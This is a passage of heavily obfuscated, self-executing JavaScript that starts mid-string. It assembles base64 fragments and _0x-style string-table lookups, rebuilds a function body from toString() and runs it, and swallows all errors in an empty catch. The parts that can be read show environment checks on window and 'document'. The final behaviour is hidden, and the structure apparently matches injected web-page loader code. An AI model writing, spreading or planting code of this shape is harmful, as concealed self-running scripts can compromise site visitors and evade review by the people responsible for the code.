nKSsnbmc'+'nLGVbSSgweDE4YiwnMXVaZCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgseSx6LEEsQixDL'+'EQpe3JldHVybiBzKHUsdix3LHgseSx6LE'+'EsQixDLEQp')+(_0x6735138A(0x1f4)+_0x6735138A(0x16d)+_0x6735138A(0x278)+_0x6735138A(0x266)+_0x6735138A(0x179)+_0x6735138A(0x1bf)+'Ysdyx4KXtyZXR1cm4gcyh1LHYsdyx4KTt'+'9LGVbSSgweDEwMSwnbU4kdycpXT1JKDB4'+'NDQ4LCd6WnBXJykrSSgweDQyYywnIVFlJ'+'CcpK0koMHgyNTAsJ0BPYzYnKSsnXScsZV'+_0x6735138A(0x2bc)+_0x6735138A(0x257)+'SSgweDE0NSwnbmdQRCcpK0koMHgxZWEsJ'+'yFRZSQnKSxlW0koMHg0YzAsJyZTRTknKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGVbSSgweDQ0YSwnQWdeaycpXT1J'+'KDB4MmYzLCcqc3VnJykrSSgweDNkMSwnN'+_0x6735138A(0x287)+'B4MzBhLCd6WnBXJykrJ10nLGVbSSgweDI'+'1OSwndVdvZycpXT1JKDB4M2FhLCdhWltK'+_0x6735138A(0x23d)+'jIsJ3lAdyQnKStJKDB4M2I5LCdpQl5oJy'+'krSSgweDEyNiwnWV5vVycpLGVbSSgweDQ'+'1MiwnM0xITCcpXT1mdW5jdGlvbihzLHUs'+'dix3LHgseSx6LEEsQixDLEQpe3JldHVyb'+_0x6735138A(0x1d1)+_0x6735138A(0x258)+'0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHYp'+'O307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl7d'+_0x6735138A(0x182)+'4odSx2KXt2')+('YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEo9X'+'zB4NDQ5MzAyM2Y7aWYodil7dmFyIHg9dl'+'tKKDB4MmVkLCdHeSM5JyldKHUsYXJndW1'+'lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX06'+'ZnVuY3Rpb24oKXt9O3JldHVybiBzPSFbX'+_0x6735138A(0x1d5)+'t2YXIgSz1JLHY9e307dltLKDB4MWRiLCc'+'pVEIlJyldPWZbSygweDM1MSwnbnNUWCcp'+'XSx2W0soMHgzY2MsJ0NoZnQnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTD1LO3JldHVybi'+'BmW0woMHgyODUsJzFNSnknKV0oeixBKTt'+'9LHZbSygweDNmNSwnNSg3WScpXT1mW0so'+'MHg0YWIsJyhZWUwnKV0sdltLKDB4M2MzL'+_0x6735138A(0x1b5)+'FyIE09SztyZXR1cm4gZltNKDB4MjM5LCd'+_0x6735138A(0x1ea)+'J3RxdmknKV09ZltLKDB4MjllLCcoWFZOJ'+_0x6735138A(0x171)+'5jdGlvbih6LEEpe3ZhciBOPUs7cmV0dXJ'+'uIGZbTigweDQwYiwnN14jTycpXSh6LEEp'+'O30sdltLKDB4MWMxLCd0cXZpJyldPWZbS'+'ygweDEwZSwnOXRodScpXSx2W0soMHgyZT'+'EsJ0lGOGonKV09ZnVuY3Rpb24oeSl7dmF'+_0x6735138A(0x23e)+_0x6735138A(0x1f2)+_0x6735138A(0x18e)+_0x6735138A(0x2ab)+'rJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUD1LLEE9ZltQKDB4NDIyLCc3RUVEJ'+'yldKGgsdGhpcyxmdW5jdGlvbigpe3Zhci'+'BRPVAsQz17')+('fTtDW1EoMHgyMzcsJ0d5IzknKV09d1tRK'+'DB4MzA2LCdNbilbJyldO3ZhciBEPUMsRT'+'13W1EoMHgxYjEsJ25nUEQnKV0odHlwZW9'+_0x6735138A(0x209)+'KV0pP3dpbmRvdzp3W1EoMHgxYTcsJ0BDV'+_0x6735138A(0x29f)+'B4MjY4LCdCdzY5JyldKSYmd1tRKDB4MTU'+_0x6735138A(0x181)+'LHdbUSgweDMwNSwnSUY4aicpXSkmJndbU'+'SgweDQ3MiwnTHNZWCcpXSh0eXBlb2YgZ2'+_0x6735138A(0x265)+_0x6735138A(0x15d)+_0x6735138A(0x1b9)+'SwnMXVaZCcpKSsncCddKERbUigweDEyNy'+'wnQnc2OScpXSk7cmV0dXJuIUdbUigweDJ'+'mYiwnMio4ZicpXShBKTt9O3JldHVybiB3'+'W1EoMHg0NTcsJzdFRUQnKV0oRik7fSk7Z'+'ltQKDB4MjBlLCdqZG1MJyldKEEpO2Zvci'+'h2YXIgQj0weDI7ZltQKDB4MTE4LCdqZ2Z'+'YJyldKEIseltQKDB4MTFmLCdhWltKJykr'+'J2gnXSk7QisrKWlmKGZbUCgweDEzYSwnK'+'FlZTCcpXSh5W1AoMHg0YWMsJ0FnXmsnKS'+'tQKDB4ZWUsJ0J3NjknKV0oeltCXVsweDB'+'dKSx6W0JdWzB4MV0pKXJldHVybjtyZXR1'+'cm4gMHgxO30oeCxhcmd1bWVudHMpKXJld'+'HVybiBzW3hdO31mdW5jdGlvbiBrKHMpe3'+'ZhciBTPUksdT1uZXcgUmVnRXhwKGZbUyg'+'weDFmYSwnblI0RycpXSwnZycpLHY9ZltT'+'KDB4MzJmLCckZHcyJyldW1MoMHgzOGQsJ'+'0FnXmsnKSsnY2UnXSh1LCcnKSx1PWZbUy'+'gweDFlYiwn')+(_0x6735138A(0x1a0)+'0BPYzYnKV0oJz0nLDB4NClbUygweDIwZi'+'wnN14jTycpXSgnLicpW1MoMHg0YmUsJzF'+_0x6735138A(0x1ca)+_0x6735138A(0x1a6)+'V0oJycpLHM9dVtTKDB4NDNjLCd0cXZpJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIFQ9UztyZXR1cm4gU3Ry'+_0x6735138A(0x158)+'zlkLCchUWUkJykrJ2RlJ10oZltUKDB4Mm'+'I0LCdKY3QkJyldKGZbVCgweDJlZiwndVd'+'vZycpXSh3LCdaJyk/MHg1YToweDdhLHc9'+_0x6735138A(0x19a)+'DI4YSwnSmN0JCcpK1QoMHgxNzksJ0BPYz'+'YnKV0oMHgwKSwweGQpKT93OmZbVCgweDR'+_0x6735138A(0x207)+'PW5ldyBSZWdFeHAoZltTKDB4NDY1LCdHT'+'DRvJyldLCdnJyk7cmV0dXJuIGZbUygweD'+'EyZCwnYXU4TicpXShmW1MoMHg0MjksJ0d'+'MNG8nKV0oZltTKDB4MWY1LCdqZ2ZYJyld'+'KGZbUygweDE0MCwnIVFlJCcpXShmW1MoM'+'HgyNDIsJ1p3NWknKV0odixmW1MoMHg0M2'+_0x6735138A(0x1fd)+'0JCcpXVtTKDB4MjE4LCc3RUVEJykrJ2Nl'+'J10odSwnJykpLCcvJykscyksZltTKDB4M'+'jU3LCdvTCE0JyldKTt9dmFyIGwsbSxvLH'+'AscT1uZXcgUmVnRXhwKGZbSSgweDIxZiw'+_0x6735138A(0x29d)+'LCdqZ2ZYJyldLG09cSxvPWZ1bmN0aW9uK'+'Cl7dmFyIFU9SSxzPWZbVSgweDM3ZiwnUi'+'ZuQycpXSh3')+('aW5kb3cse30pLHU9bmV3IFJlZ0V4cChmW'+_0x6735138A(0x1c4)+_0x6735138A(0x18d)+'zZjQsJ25SNEcnKSsnY2UnXSh1LCcnKV07'+'dSYmKG5ldyB1KDB4MCwweDApW1UoMHgzN'+_0x6735138A(0x1f3)+_0x6735138A(0x2a6)+_0x6735138A(0x2a4)+'ZltWKDB4MjIwLCdJRjhqJyldKHdpbmRvd'+'yx7fSksMHg4LFsweDcsMHg3NF0sWzB4Ni'+'wweDZlXSxbMHg1LDB4NjVdLFsweDQsMHg'+'2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjNd'+'LFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7a'+'WYodilyZXR1cm4gdj1mW1YoMHgyODIsJ1'+'RnMzQnKV0oaix2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJmZbVigweDExZ'+'CwnR3kjOScpXShqLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9ZltJKDB4MjY5LCcpVEIlJyldKHAs'+'d2luZG93KSl8fChwPWZbSSgweDNlZiwnd'+'VdvZycpXShqLHAsMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+_0x6735138A(0x186)+'ldKHAsbFtJKDB4MzZmLCdvTCE0JykrJ2N'+'lJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x4563341.slice(_0x4563341.indexOf("{") + 1, _0x4563341.lastIndexOf("}"))})())),e[S(0x7ce,'j43P')])));}catch(x){}}());